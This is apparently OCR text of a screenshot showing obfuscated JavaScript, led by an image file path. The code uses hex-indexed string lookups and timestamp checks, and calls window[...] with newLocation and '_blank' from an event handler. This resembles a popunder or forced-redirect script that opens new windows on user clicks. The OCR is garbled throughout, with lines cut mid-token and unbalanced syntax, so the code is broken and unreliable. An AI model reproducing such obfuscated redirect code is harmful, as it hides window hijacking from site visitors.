
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window